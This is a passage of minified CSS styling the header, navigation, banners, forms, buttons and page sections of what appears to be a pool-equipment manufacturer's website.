#country-node-wrapper button.country-description-block .fa-angle-down{font-size:1.4em}header.header-srs #country-node-wrapper button.country-description-block .flag{display:inline-block;height:19px;margin-right:5px;vertical-align:middle;width:36px}header.header-srs #country-node-wrapper button.country-description-block .flag.en-us{background:url(/css/images/flags/United_States_of_America.png) no-repeat;background-size:36px 19px}header.header-srs #country-node-wrapper button.country-description-block .flag.fr-fr{background:url(/css/images/flags/France.png) no-repeat;background-size:36px 19px}header.header-srs #country-node-wrapper button.country-description-block .flag.en-au{background:url(/css/images/flags/Australia.png) no-repeat;background-size:36px 19px}header.header-srs #country-node-wrapper button.country-description-block .flag.es-es{background:url(/css/images/flags/Spain.png) no-repeat;background-size:36px 19px}header.header-srs #country-node-wrapper button.country-description-block .flag.en-eu{background:url(/css/images/flags/eu.png) no-repeat;background-size:36px 19px}@media (min-width:480px){header.header-srs #country-node-wrapper{display:flex;flex-wrap:wrap;justify-content:flex-start}}header.header-srs .contact-link-position{margin-left:40px}header.header-srs .contact-link-position a.contact-link{color:#000}header.header-srs .srs-header-dropdown ul.dropdown-menu{border:0;border-radius:0;box-shadow:0 5px 23px 0 rgba(0,0,0,.28);margin-top:-2px!important;padding:0}header.header-srs .srs-header-dropdown ul.dropdown-menu li a.dropdown-item{background-color:#cdf0f0;border-top:1px solid #5e5e5e;color:#000;padding:6px 20px;position:relative}header.header-srs .srs-header-dropdown ul.dropdown-menu li a.dropdown-item.hd-top-level{background-color:#206e74;border-top:1px solid #19595e;color:#fff}header.header-srs .srs-header-dropdown ul.dropdown-menu li a.dropdown-item .fa-arrow-right{margin-left:20px}header.header-srs .srs-header-dropdown ul.dropdown-menu li a.dropdown-item:after{background-color:#000;content:"";display:block;height:100%;left:0;mix-blend-mode:overlay;opacity:.4;position:absolute;top:0;transition:all .5s ease;width:0;z-index:0}header.header-srs .srs-header-dropdown ul.dropdown-menu li a.dropdown-item:focus:after,header.header-srs .srs-header-dropdown ul.dropdown-menu li a.dropdown-item:hover:after{width:100%}header.header-srs .srs-btn.dropdown-toggle{background-color:#24adae;color:#fff;display:flex;flex-wrap:nowrap;justify-content:space-between;margin-left:10px;padding:10px 20px;text-transform:none;transition:all .5s ease}header.header-srs .srs-btn.dropdown-toggle:after{display:none}header.header-srs .srs-btn.dropdown-toggle span{display:block}header.header-srs .srs-btn.dropdown-toggle span.srs-btn-label{margin-bottom:-2px}header.header-srs .srs-btn.dropdown-toggle .fa-angle-down{margin-left:20px;transition:all .5s ease}header.header-srs .srs-btn.dropdown-toggle:focus,header.header-srs .srs-btn.dropdown-toggle:hover{background-color:#206e74}header.header-srs .srs-btn.dropdown-toggle.show .fa-angle-down{transform:scaleY(-1)}.top-nav-section{background-color:#000;display:none;position:relative;z-index:5;z-index:101}@media (min-width:991px){.top-nav-section{display:block}}a.hamburger{display:block;margin:0 0 0 30px;padding:0;z-index:10}a.hamburger .hamburger-inner,a.hamburger .hamburger-inner:after,a.hamburger .hamburger-inner:before{background-color:#24adae}@media (min-width:991px){a.hamburger{display:none}}.search-dropdown{display:block;height:0;opacity:0;overflow:hidden;position:relative;transition:all .5s ease;z-index:6}.search-dropdown.search-open{background-color:#e7e7e7;height:65px;opacity:1;overflow:visible}.box-search{align-items:center;display:flex;flex-wrap:nowrap;height:65px;justify-content:center;padding:10px 0}.box-search button.srs-btn{background-color:#24adae;border:0;color:#fff;flex-shrink:0;margin:0;min-width:unset}.box-search button.srs-btn:focus,.box-search button.srs-btn:hover{background-color:#206e74;color:#fff}.box-search label{font-size:1.1em;font-weight:700;margin-bottom:0;margin-right:10px}.box-search a.close-search{font-size:1.4em;margin-left:10px}.box-search input.srs-input{background-color:#fff;border:.077em solid #d0d0d0;border-right:.077em solid #d0d0d0!important;box-sizing:border-box;font-size:.8125em;font-weight:700;height:45px;margin:0 2% 0 0;padding:.769em}#cludo-search-form{position:relative}#cludo-search-form ul.search_autocomplete{position:absolute;top:65px;z-index:500}#cludo-search-form ul.search_autocomplete li{padding:20px;transition:all .5s ease}#cludo-search-form ul.search_autocomplete li:focus,#cludo-search-form ul.search_autocomplete li:hover{background-color:#c9c9c9}nav.srs-top-navigation{display:flex;flex-wrap:nowrap;height:48px;justify-content:space-between}nav.srs-top-navigation ul.top-level{display:flex;flex-wrap:nowrap;height:100%;justify-content:flex-start}nav.srs-top-navigation ul.top-level>li{display:block;margin-right:12px}nav.srs-top-navigation ul.top-level>li .fa-angle-down{margin-left:10px;transition:all .5s ease}nav.srs-top-navigation ul.top-level>li>a{color:#fff;display:block;font-size:1em;font-weight:500;height:100%;padding:14px 16px;position:relative;text-decoration:none;text-transform:none}nav.srs-top-navigation ul.top-level>li>a.btn{background-color:transparent;border:0;border-radius:0}nav.srs-top-navigation ul.top-level>li>a.btn.show{background-color:#206e74}nav.srs-top-navigation ul.top-level>li>a.btn.show .fa-angle-down{transform:scaleY(-1)}nav.srs-top-navigation ul.top-level>li>a.btn:focus:after,nav.srs-top-navigation ul.top-level>li>a.btn:hover:after{opacity:1}nav.srs-top-navigation ul.top-level>li>a:after{border:0;margin:0;opacity:0}nav.srs-top-navigation ul.top-level>li.current a:after,nav.srs-top-navigation ul.top-level>li>a:after{background-color:#206e74;bottom:0;content:"";height:5px;left:0;position:absolute;transition:all .5s ease;width:100%}nav.srs-top-navigation ul.top-level>li.current a:after{opacity:1}nav.srs-top-navigation a.wtb-button{background-color:#353535;color:#fff;padding:10px 16px}nav.srs-top-navigation a.wtb-button span[class*=fa]{color:#e7bc51;font-size:.9em;margin-right:10px;transition:all .5s ease}nav.srs-top-navigation a.wtb-button:focus,nav.srs-top-navigation a.wtb-button:hover{background-color:#e7bc51;color:#000}nav.srs-top-navigation a.wtb-button:focus span[class*=fa],nav.srs-top-navigation a.wtb-button:hover span[class*=fa]{color:#000;transform:rotate(1turn)}nav.srs-top-navigation .dropdown{position:static}nav.srs-top-navigation .dropdown-menu{border:0;border-radius:0;padding:0}nav.srs-top-navigation .srs-meganav{background-color:#f3f3f3;border-top:5px solid #206e74;box-shadow:0 1px 8px 0 rgba(0,0,0,.16);margin-top:-2px!important;padding-bottom:30px}nav.srs-top-navigation .srs-meganav h2.primary-meganav-title{font-family:HelveticaNeue Roman,sans-serif;font-size:1.7em;line-height:1.3em;margin:24px 0;text-transform:none}nav.srs-top-navigation .srs-meganav h2.primary-meganav-title span[class*=fa]{margin-left:12px;transition:all .5s ease}nav.srs-top-navigation .srs-meganav h2.primary-meganav-title:focus a,nav.srs-top-navigation .srs-meganav h2.primary-meganav-title:hover a{color:#206e74}nav.srs-top-navigation .srs-meganav h2.primary-meganav-title:focus a span[class*=fa],nav.srs-top-navigation .srs-meganav h2.primary-meganav-title:hover a span[class*=fa]{color:#206e74;margin-left:22px}nav.srs-top-navigation .srs-meganav .meganav-content{height:100%}nav.srs-top-navigation .srs-meganav .meganav-content h2.meganav-title{border-bottom:4px solid #d8d8d8;color:#707070;font-family:HelveticaNeue Light,sans-serif;font-size:1.3em;font-style:italic;line-height:1.3em;margin:0 0 8px;padding-bottom:2px;text-transform:none}nav.srs-top-navigation .srs-meganav .meganav-content span[class*=fa]{color:#24adae;font-size:1em;font-weight:600;margin-left:5px;transition:all .5s ease}nav.srs-top-navigation .srs-meganav .meganav-content .meganav-features{margin:20px 0}nav.srs-top-navigation .srs-meganav .meganav-content .meganav-features a.meganav-card{display:block;margin-bottom:30px}nav.srs-top-navigation .srs-meganav .meganav-content .meganav-features a.meganav-card h2.meganav-card-title{font-family:HelveticaNeue Roman,sans-serif;font-size:1.1em;font-weight:600;margin-bottom:12px;margin-top:12px;text-align:center;text-transform:none;transition:all .5s ease}nav.srs-top-navigation .srs-meganav .meganav-content .meganav-features a.meganav-card .srs-card .srs-card-image{border:5px solid #d8d8d8;padding-top:76.68393%;position:relative;transition:all .5s ease}nav.srs-top-navigation .srs-meganav .meganav-content .meganav-features a.meganav-card .srs-card .srs-card-image:after{background:#24adae;content:"";display:block;height:100%;left:0;mix-blend-mode:multiply;opacity:0;position:absolute;top:0;transition:all .5s ease;width:0}nav.srs-top-navigation .srs-meganav .meganav-content .meganav-features a.meganav-card:focus h2.meganav-card-title,nav.srs-top-navigation .srs-meganav .meganav-content .meganav-features a.meganav-card:hover h2.meganav-card-title{color:#206e74}nav.srs-top-navigation .srs-meganav .meganav-content .meganav-features a.meganav-card:focus .srs-card-image,nav.srs-top-navigation .srs-meganav .meganav-content .meganav-features a.meganav-card:hover .srs-card-image{border-color:#206e74}nav.srs-top-navigation .srs-meganav .meganav-content .meganav-features a.meganav-card:focus .srs-card-image:after,nav.srs-top-navigation .srs-meganav .meganav-content .meganav-features a.meganav-card:hover .srs-card-image:after{opacity:.1;width:100%;z-index:1}nav.srs-top-navigation .srs-meganav .meganav-content ul.meganav-link-list li a{border-bottom:1px solid #d8d8d8;display:block;font-family:HelveticaNeue Roman,sans-serif;font-size:1.1em;font-weight:600;padding:12px;position:relative;transition:all .5s ease}nav.srs-top-navigation .srs-meganav .meganav-content ul.meganav-link-list li a:after{background-color:#206e74;content:"";display:block;height:100%;left:0;opacity:0;position:absolute;top:0;transition:all .5s ease;width:0}nav.srs-top-navigation .srs-meganav .meganav-content ul.meganav-link-list li a:focus,nav.srs-top-navigation .srs-meganav .meganav-content ul.meganav-link-list li a:hover{color:#fff}nav.srs-top-navigation .srs-meganav .meganav-content ul.meganav-link-list li a:focus:after,nav.srs-top-navigation .srs-meganav .meganav-content ul.meganav-link-list li a:hover:after{opacity:1;width:100%;z-index:-1}.mm-wrapper__blocker{background-color:transparent}.mm-page{min-height:calc(var(--vh, 1vh)*100)}.mm-menu{--mm-listitem-size:70px;--mm-color-text:#4c4c4c;--mm-color-icon:#4c4c4c;background:#f3f3f3;border-color:#c9c9c9;height:100vh;height:calc(var(--vh, 1vh)*100 - 78px);top:78px}.mm-menu .mm-navbars--top{background-color:#e3e4e6}.mm-menu .mm-navbars--top .mm-navbar{height:60px;text-transform:uppercase}.mm-menu .mm-navbar{background-color:#828282;color:#fff;font-size:1.2em;font-weight:700;height:30px;text-transform:uppercase}.mm-menu .mm-navbar a.mm-navbar__btn{--mm-color-icon:#fff}.mm-menu #cludo-search-form{padding:20px}.mm-menu #cludo-search-form input.srs-input{height:auto}.mm-menu .mm-listitem{color:#383e41;font-size:1.2em;font-weight:700;text-transform:uppercase}.mm-menu .mm-listitem:after{left:0}.mm-menu .mm-listitem .mm-listitem__btn{border-left:0}.mm-menu .mm-listitem .mm-btn--next:after{border-width:4px;height:16px;width:16px}.mm-menu .mm-listitem.highlight-link{--mm-color-icon:#fff;background-color:#24adae;color:#fff}.mm-menu .mm-searchfield{height:80px}.mm-menu .mm-searchfield input{background-color:#fff;border:1px solid #c9c9c9;border-radius:0;height:50%;margin-bottom:0}.mm-menu .search_autocomplete{display:none}.mm-menu .box-search{width:100%}.mm-menu .box-search label[for=txtNavSearch]{font-size:.9em}@media only screen and (device-width:390px) and (device-height:844px) and (-webkit-device-pixel-ratio:3){.mm-menu{height:calc(var(--vh, 1vh)*100 - 108px)}}footer[role=contentinfo]{color:#c9c9c9;font-size:.8888888889em;position:static;z-index:1}@media (max-width:37.5em){footer[role=contentinfo]{text-align:center}}footer[role=contentinfo] .container{max-width:1200px}footer[role=contentinfo] .overlay{background:rgba(0,0,0,.7);padding:90px 0 1em}@media (max-width:37.5em){footer[role=contentinfo] .overlay{padding-top:30px}}footer[role=contentinfo] .footer-logo{margin-bottom:1.875em}footer[role=contentinfo] h1{font-size:1em;line-height:normal;margin-bottom:1.875em;text-align:left}@media (max-width:48em){footer[role=contentinfo] h1{text-align:center}}footer[role=contentinfo] h2{font-size:1.125em}@media (max-width:48em){footer[role=contentinfo] h2{font-size:1em}}footer[role=contentinfo] h2 label{color:#c9c9c9}footer[role=contentinfo] a.logo{background:transparent url(images/logo-white.png) no-repeat 0 0;background-size:100%;display:block;height:44px;margin:auto;max-width:100%;text-indent:-10000px;width:235px}@media (min-width:576px){footer[role=contentinfo] a.logo{margin:0}}footer[role=contentinfo] p{line-height:1.6em}footer[role=contentinfo] p span{display:block}footer[role=contentinfo] a{color:#fff}footer[role=contentinfo] a:hover{color:#5bdcdd}footer[role=contentinfo] a[role=button]{background:none;border:1px solid #fff;margin-top:1em}footer[role=contentinfo] a[role=button]:hover{border:1px solid #e7bc51;color:#e7bc51}footer[role=contentinfo] label{color:#fff}footer[role=contentinfo] label i{display:inline-block;font-size:1.8em;line-height:1em;vertical-align:middle}footer[role=contentinfo] label span{border:1px solid #fff;display:inline-block;padding:.2em 10px;width:calc(70% - 32px)}@media (max-width:62em){footer[role=contentinfo] label span{width:calc(100% - 35px)}}@media (max-width:48em){footer[role=contentinfo] label span{width:calc(100% - 45px)}}footer[role=contentinfo] .site-info{font-size:14px;line-height:1.6em;margin:2em 0 0}@media (max-width:48em){footer[role=contentinfo] .site-info{font-size:14px}}footer[role=contentinfo] .site-info p{margin:0}footer[role=contentinfo] .vcard{padding-bottom:2em}.footer-nav>li{line-height:1.8em;padding-top:21px}@media (max-width:37.5em){.footer-nav ul{max-height:0;overflow:hidden;transition:all .5s ease}.mobile-toggle:checked~ul{max-height:500px}}.fluidra-brand{padding-bottom:30px}.fluidra-brand h3.fluidra-title{font-family:HelveticaNeue Medium,sans-serif;font-size:1.4rem;margin-bottom:0}.banner-body{background:rgba(0,0,0,.5);min-height:60vh}@media (max-width:48em){.banner-body{min-height:0}}#banner,.banner-body .container{position:relative}#banner{color:#fff;height:65vh;margin-top:-1px;overflow:hidden;width:100%}#banner .dropdown{text-align:center}#banner .dropdown .dropdown-item a{display:block}#banner .dropdown.error-dropdown{padding:20px 0}@media (max-width:48em){#banner{height:350px}}#banner .overlay{background:rgba(0,0,0,.5);padding-top:20vh}@media (max-width:48em){#banner .overlay{padding-top:60px}}#banner .overlay.accessibility{background:rgba(224,127,72,.5)}#banner .overlay.diving{background:rgba(36,173,174,.5)}#banner .overlay.games{background:rgba(112,99,158,.5)}#banner .overlay.rails{background:rgba(231,188,81,.5)}#banner .overlay.chairs{background:rgba(191,67,49,.5)}#banner .overlay.features{background:rgba(69,158,104,.5)}#banner .overlay.slides{background:rgba(0,161,203,.5)}#banner .overlay.platforms{background:rgba(0,147,165,.5)}#banner .overlay.reels{background:rgba(178,137,20,.5)}#banner .container{max-width:1200px}#banner h1{margin-bottom:0}@media (max-width:37.5em){#banner form{margin-top:1em}}#banner input[type=email],#banner input[type=file],#banner input[type=month],#banner input[type=number],#banner input[type=password],#banner input[type=search],#banner input[type=tel],#banner input[type=text]{background:transparent;border:1px solid #fff;color:#fff}#banner input[type=email]:focus,#banner input[type=file]:focus,#banner input[type=month]:focus,#banner input[type=number]:focus,#banner input[type=password]:focus,#banner input[type=search]:focus,#banner input[type=tel]:focus,#banner input[type=text]:focus{color:#fff;outline:1px solid #e7bc51}#banner .breadcrumb,#banner.breadcrumb{background:#c9c9c9;color:#989898;font-size:14px;height:auto;overflow:visible;position:relative;z-index:10}#banner .breadcrumb span,#banner.breadcrumb span{display:inline-block;position:relative}#banner .breadcrumb .container,#banner.breadcrumb .container{max-width:960px}#banner .breadcrumb a,#banner.breadcrumb a{color:#989898}#banner .breadcrumb a:hover,#banner.breadcrumb a:hover{color:#fff}#banner .breadcrumb{left:0;margin-bottom:0;position:relative;top:0;width:100%}#banner .share{bottom:2em;font-size:14px;position:absolute;right:50px}@media (max-width:48em){#banner .share{bottom:4em;left:calc(50% - 47px);right:auto}}#banner .share span{display:inline-block;position:relative}#banner .share span:after{background:#fff;content:"";display:block;height:1px;position:absolute;right:-32px;top:16px;width:25px}@media (max-width:48em){#banner .share span:after{content:none}}#banner .share li{display:inline-block;font-size:1.5714285714em}#banner .share a{border:1px solid #fff;color:#fff;display:block;height:40px;line-height:40px;position:relative;text-align:center;width:40px}@media (max-width:48em){#banner .share a{font-size:.8em;height:30px;line-height:30px;width:30px}}#banner .share a:hover{border-color:#c9c9c9;color:#c9c9c9}#banner.PDC-banner video{min-height:100%;min-width:100%;position:absolute}#banner.PDC-banner.hasVideoBanner{height:80vh}@media (max-width:48em){#banner.PDC-banner.hasVideoBanner{height:265px}}#banner.contact-banner{height:auto;text-align:center}#banner.contact-banner img{max-width:100%}.sub-nav{font-size:16px;line-height:1.3em;text-align:center}@media (max-width:48em){.sub-nav{font-size:14px}}.sub-nav a{color:#fff}.sub-nav a i{color:#24adae;display:block}.sub-nav li{margin-bottom:1em}@media (max-width:48em){.sub-nav li{display:inline-block;float:none;width:auto}}.srs-banner{background-size:cover;color:#fff;height:auto;margin-top:-1px;overflow:hidden;position:relative;width:100%}.srs-banner a[role=button]{color:#000}.srs-banner .overlay{background:rgba(0,0,0,.5);padding:40px 0;position:relative;z-index:1}@media (min-width:768px){.srs-banner .overlay{padding:60px 0}}.srs-banner .container-lg{height:100%;position:relative}.srs-banner .container-lg .banner-text{font-size:.8em;max-width:100%;position:relative}.srs-banner .container-lg .banner-text h1{font-family:HelveticaNeue Medium,sans-serif;text-transform:none}@media (min-width:768px){.srs-banner .container-lg .banner-text h1{padding-right:20%}.srs-banner .container-lg .banner-text p{padding-right:40%}}@media (min-width:480px){.srs-banner .container-lg .banner-text{font-size:1em}}.srs-banner h1{margin-bottom:0}@media (min-width:768px){.srs-banner.content-right .banner-text{text-align:right}.srs-banner.content-right .banner-text p{padding-left:40%;padding-right:0}.srs-banner.content-right .banner-text h1{padding-left:20%;padding-right:0;text-align:right}}.srs-banner.content-center .banner-text{text-align:center}.srs-banner.content-center .banner-text p{padding-left:20%;padding-right:20%}.srs-banner.content-center .banner-text h1{padding-left:10%;padding-right:10%;text-align:center}.srs-banner.search-banner{background-position:50%;height:auto;padding-bottom:86px}.srs-banner.search-banner .banner-search-section{background:rgba(0,0,0,.8);bottom:0;left:0;margin:auto;position:absolute;right:0;width:100%}.srs-banner.search-banner .banner-search-section .banner-search{padding:18px 0}.srs-banner.search-banner .banner-search-section form.box-search{align-items:center;display:flex;flex-wrap:nowrap;height:50px;justify-content:center}.srs-banner.search-banner .banner-search-section form.box-search button.srs-btn{border:0;color:#000;flex-basis:84px;flex-grow:0;flex-shrink:0;font-size:1.2em;height:50px;margin:0;min-width:84px}.srs-banner.search-banner .banner-search-section form.box-search label{font-size:1.1em;font-weight:700;margin-right:10px}.srs-banner.search-banner .banner-search-section form.box-search input.srs-search-input{background-color:#fff;border:0;box-sizing:border-box;font-size:.8125em;font-weight:700;height:50px;margin:0;padding:.769em}.srs-banner.content-banner{height:auto}.srs-banner.content-banner .overlay{padding:110px 0}.srs-banner.content-banner .container-lg .banner-text{position:relative;top:unset;-webkit-transform:none}.srs-banner.internal-banner{background-position:50%;background-size:cover;height:auto;position:relative;text-align:center}.srs-banner.internal-banner video{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:1;z-index:0}.srs-banner.internal-banner .banner-text{text-align:center}.srs-banner.internal-banner .banner-text p{margin:0 auto 14px;padding:0}@media (min-width:480px){.srs-banner.internal-banner .banner-text p{width:60%}}.srs-banner.internal-banner .banner-text h1{font-size:3em;margin-bottom:14px;padding:0;text-align:center}.srs-banner.internal-banner .banner-share-container{padding-top:60px}.srs-banner.internal-banner .banner-share-container .banner-share-links{display:flex;flex-wrap:nowrap;justify-content:center}.srs-banner.internal-banner .banner-share-container .banner-share-links a.banner-share-icon{color:#fff;font-size:1.6rem;margin:12px 30px}.register-flyout{background:hsla(0,0%,60%,.9);bottom:0;color:#fff;height:0;overflow:hidden;padding:0 15px;position:fixed;transition:all .5s ease;width:100%;z-index:999}.register-flyout .container{max-width:1200px}#registerToggle:checked+.register-flyout{height:70px;overflow:visible;padding:7px}@media (max-width:48em){#registerToggle:checked+.register-flyout{height:140px}}.register-flyout h2{font-family:HelveticaNeue Light,sans-serif;font-weight:700;letter-spacing:.05em;line-height:1.3em;margin-bottom:0}.register-flyout p{font-size:16px;line-height:1.1em;margin-bottom:0}@media (max-width:48em){.register-flyout p{margin-bottom:1em}}.register-flyout a{color:#fff}.register-flyout label{border-left:1px solid #fafafa;color:#fafafa;display:inline-block;font-size:2em;line-height:1.6em;margin:0 0 0 20px;padding:0 0 0 15px;vertical-align:middle}@media (max-width:62em){.register-flyout label{font-size:1em;margin:0 0 0 10px;padding:0 0 0 10px}}@media (max-width:48em){.register-flyout label{border-left:none;position:absolute;right:8px;top:8px}}@media (max-width:37.5em){.register-flyout a[role=button]{width:100%}}.policy{display:inline-block;vertical-align:middle;width:calc(100% - 376px)}@media (max-width:48em){.policy{display:block;width:100%}}.umbraco-forms-form label,.umbraco-forms-form legend{display:inline-block;font-family:HelveticaNeue Bold,sans-serif;line-height:1em;margin-bottom:.5em}.umbraco-forms-form legend{border-bottom:1px solid #c9c9c9;margin:30px 0;padding-bottom:15px;text-transform:uppercase}.umbraco-forms-form label{margin-top:3px}.umbraco-forms-form input[type=submit]{font-family:HelveticaNeue Bold,sans-serif;height:3rem;line-height:1}.umbraco-forms-form input[type=file]{background:#c9c9c9;color:#fff;display:inline-block;font-family:HelveticaNeue Bold,sans-serif;line-height:1;padding:.7em 25px}.umbraco-forms-form .field-validation-error,.umbraco-forms-form .umbracoForms-Indicator{color:red}.umbraco-forms-form .checkbox input[type=checkbox],.umbraco-forms-form .checkboxlist input[type=checkbox]{display:inline-block;float:left;height:18px;margin-bottom:0;margin-right:5px;width:18px}.umbraco-forms-form .checkbox span:before,.umbraco-forms-form .checkboxlist span:before{display:none}.umbraco-forms-form .checkboxlist,.umbraco-forms-form .checkboxlist .checkboxItem{display:flex;flex-wrap:wrap;justify-content:flex-start}.umbraco-forms-form .checkboxlist .checkboxItem{align-items:center;margin-right:20px;padding:10px 0}.umbraco-forms-form .checkboxlist .checkboxItem label{margin:0}.informativepopup .form-info-popup,.informativepopup .umbraco-forms-label{display:none}.form-check{margin:16px 0}.umbraco-forms-navigation input[type=submit]{max-width:220px}.srs-btn,a.srs-btn,button.srs-btn,input.srs-btn{background:#e7bc51;border:none;color:#000;display:inline-block;line-height:1;max-width:100%;padding:.7em 25px;text-align:center;text-transform:uppercase;transition:all .5s ease}.srs-btn.blue,a.srs-btn.blue,button.srs-btn.blue,input.srs-btn.blue{background-color:#005fa6;color:#fff}.srs-btn.blue:focus,.srs-btn.blue:hover,.srs-btn:focus,.srs-btn:hover,a.srs-btn.blue:focus,a.srs-btn.blue:hover,a.srs-btn:focus,a.srs-btn:hover,button.srs-btn.blue:focus,button.srs-btn.blue:hover,button.srs-btn:focus,button.srs-btn:hover,input.srs-btn.blue:focus,input.srs-btn.blue:hover,input.srs-btn:focus,input.srs-btn:hover{background:#c9c9c9;color:#000}.srs-btn.document-link,a.srs-btn.document-link,button.srs-btn.document-link,input.srs-btn.document-link{border-radius:6px;font-weight:700;margin-bottom:10px;margin-right:20px;overflow:hidden;padding-right:90px;position:relative;text-transform:none}.srs-btn.document-link:after,a.srs-btn.document-link:after,button.srs-btn.document-link:after,input.srs-btn.document-link:after{background-color:#cd9200;background-position:50%;background-repeat:no-repeat;content:"";display:block;height:100%;position:absolute;right:0;top:0;width:60px}.srs-btn.document-link[href$=".pdf"]:after,a.srs-btn.document-link[href$=".pdf"]:after,button.srs-btn.document-link[href$=".pdf"]:after,input.srs-btn.document-link[href$=".pdf"]:after{background-image:url(/css/images/file-pdf.png)}.srs-btn.document-link[href$=".doc"]:after,a.srs-btn.document-link[href$=".doc"]:after,button.srs-btn.document-link[href$=".doc"]:after,input.srs-btn.document-link[href$=".doc"]:after{background-image:url(/css/images/file-word.png)}.srs-btn.document-link[href$=".zip"]:after,a.srs-btn.document-link[href$=".zip"]:after,button.srs-btn.document-link[href$=".zip"]:after,input.srs-btn.document-link[href$=".zip"]:after{background-image:url(/css/images/file-folder.png)}.srs-btn.document-link[href$=".xls"]:after,.srs-btn.document-link[href$=".xlsx"]:after,a.srs-btn.document-link[href$=".xls"]:after,a.srs-btn.document-link[href$=".xlsx"]:after,button.srs-btn.document-link[href$=".xls"]:after,button.srs-btn.document-link[href$=".xlsx"]:after,input.srs-btn.document-link[href$=".xls"]:after,input.srs-btn.document-link[href$=".xlsx"]:after{background-image:url(/css/images/file-excel.png)}.srs-btn.document-link[href$=".cad"]:after,.srs-btn.document-link[href$=".dwg"]:after,.srs-btn.document-link[href$=".jpg"]:after,.srs-btn.document-link[href$=".png"]:after,a.srs-btn.document-link[href$=".cad"]:after,a.srs-btn.document-link[href$=".dwg"]:after,a.srs-btn.document-link[href$=".jpg"]:after,a.srs-btn.document-link[href$=".png"]:after,button.srs-btn.document-link[href$=".cad"]:after,button.srs-btn.document-link[href$=".dwg"]:after,button.srs-btn.document-link[href$=".jpg"]:after,button.srs-btn.document-link[href$=".png"]:after,input.srs-btn.document-link[href$=".cad"]:after,input.srs-btn.document-link[href$=".dwg"]:after,input.srs-btn.document-link[href$=".jpg"]:after,input.srs-btn.document-link[href$=".png"]:after{background-image:url(/css/images/file-image.png)}section.srs-comp.fifty{margin:0;overflow:hidden;padding:60px 0;position:relative}section.srs-comp.fifty>.container-lg{position:relative;z-index:2}section.srs-comp.fifty img.fifty-blurbg-img{display:none}section.srs-comp.fifty .fifty-image-container{padding-top:56.30914%;position:relative}section.srs-comp.fifty .fifty-image-container img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:1}section.srs-comp.fifty .fifty-content{padding:30px 0;position:relative;top:50%;transform:translateY(-50%)}section.srs-comp.fifty .fifty-content h2.fifty-title{font-family:HelveticaNeue Thin,sans-serif;font-size:2.25rem;text-transform:none}section.srs-comp.fifty .fifty-content h2.fifty-title em{font-family:HelveticaNeue Medium,sans-serif;font-style:normal}@media (min-width:768px){section.srs-comp.fifty.image-left .fifty-content{padding:0 0 0 42px}}@media (min-width:1200px){section.srs-comp.fifty.image-left .fifty-content{padding:0 0 0 84px}}@media (min-width:768px){section.srs-comp.fifty.image-right .row{flex-direction:row-reverse}section.srs-comp.fifty.image-right .fifty-content{padding:0 42px 0 0}}@media (min-width:1200px){section.srs-comp.fifty.image-right .fifty-content{padding:0 48px 0 0}}section.srs-comp.fifty.theme-blue em{color:#005fa6}section.srs-comp.fifty.theme-blue a.srs-btn{background-color:#005fa6;color:#fff}section.srs-comp.fifty.theme-blue a.srs-btn:focus,section.srs-comp.fifty.theme-blue a.srs-btn:hover{background:#c9c9c9;color:#000}section.srs-comp.fifty.theme-yellow em{color:#e7bc51}section.srs-comp.fifty.theme-yellow .srs-btn{background-color:#e7bc51}section.srs-comp.fifty.theme-yellow .srs-btn:focus,section.srs-comp.fifty.theme-yellow .srs-btn:hover{background:#c9c9c9;color:#000}section.srs-comp.fifty.has-bg .fifty-content{color:#fff}section.srs-comp.fifty.has-bg img.fifty-blurbg-img{display:block;-moz-filter:blur(20px);-o-filter:blur(20px);-ms-filter:blur(20px);filter:blur(20px);height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;transform:scale(1.1);width:100%;z-index:1}section.srs-comp.fifty .fifty-categories{padding:36px 0 0}section.srs-comp.fifty .fifty-categories a.srs-card{margin-bottom:20px}section.srs-comp.fifty .fifty-categories .srs-card-image{padding-top:76.31578%}@media (min-width:576px){section.srs-comp.fifty .fifty-categories .srs-card-text{height:85px;overflow:hidden}section.srs-comp.fifty .fifty-categories .srs-card-text h2.prodCatTitle{position:relative;top:50%;transform:translateY(-50%)}}section.srs-comp.fifty.category-feature:not(.has-bg){padding-bottom:0;padding-top:55px}@media (min-width:768px){section.srs-comp.fifty{padding:110px 0}}section.srs-comp.cta-section{padding:40px 0;position:relative;text-align:center}section.srs-comp.cta-section>.container-lg{position:relative;z-index:2}@media (min-width:991px){section.srs-comp.cta-section .cta-section-content{padding:0 10%}}section.srs-comp.cta-section img.cta-bg{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:1}section.srs-comp.cta-section h2{font-family:HelveticaNeue Medium,sans-serif;font-size:1.6rem;text-transform:none}section.srs-comp.cta-section.theme-light img.cta-bg{opacity:.2}section.srs-comp.cta-section.theme-light a.srs-btn{background-color:#005fa6;color:#fff}section.srs-comp.cta-section.theme-light a.srs-btn:focus,section.srs-comp.cta-section.theme-light a.srs-btn:hover{background:#c9c9c9;color:#000}section.srs-comp.cta-section.theme-dark{color:#fff}section.srs-comp.cta-section.theme-dark img.cta-bg{filter:brightness(50%)}section.srs-comp.cta-section.testimonial-section blockquote{color:#fff;font-style:italic;padding:0}section.srs-comp.cta-section.testimonial-section blockquote cite{font-family:HelveticaNeue Medium,sans-serif;font-size:1.6rem;font-style:normal;text-transform:none}section.srs-comp.cta-section.testimonial-section.theme-light blockquote{color:#000}section.srs-comp.cta-section.testimonial-section a.srs-btn{margin-top:12px}section.srs-comp.cta-section.intro-section{background-color:#e8f8f8;background-image:url(/Css/images/reflecting-light-on-water.png)!important;background-size:cover;color:#000;margin:0}section.srs-comp.cta-section.intro-section a.srs-btn{background-color:#005fa6;color:#fff}section.srs-comp.cta-section.intro-section a.srs-btn:focus,section.srs-comp.cta-section.intro-section a.srs-btn:hover{background:#c9c9c9;color:#000}section.srs-comp.cta-section.intro-section img.cta-bg{display:none}@media (min-width:991px){section.srs-comp.cta-section.intro-section .cta-section-content{padding:0 20%}}section.srs-comp.news-section .news-item{margin-bottom:30px}section.srs-comp.news-section .news-item h2{margin-bottom:0}section.srs-comp.news-section .news-item span.news-date{display:block;font-size:.9rem;margin-bottom:15px}section.srs-comp.news-section .news-item p{font-size:1rem;line-height:1.4}section.srs-comp.news-section .news-item .news-image-container{margin-bottom:14px;padding-top:44.186%;position:relative}section.srs-comp.news-section .news-item .news-image-container 